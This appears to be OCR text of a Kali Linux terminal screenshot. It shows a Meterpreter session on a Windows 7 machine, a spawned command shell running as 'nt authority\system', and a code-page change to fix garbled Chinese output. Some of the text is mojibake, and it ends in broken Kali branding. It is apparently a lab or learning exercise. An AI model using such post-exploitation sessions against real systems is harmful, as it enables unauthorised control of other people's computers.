 kali@kali: ~
文件 动作 编辑 查看 帮助
meterpreter > sysinfo
Computer : WIN-OEF2N7EVIT0
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > shell
Process 2736 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>sysinfo
sysinfo
'sysinfo'
乱码
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>sysinfo
sysinfo
KALI LIN
"the quieter you become, the more you are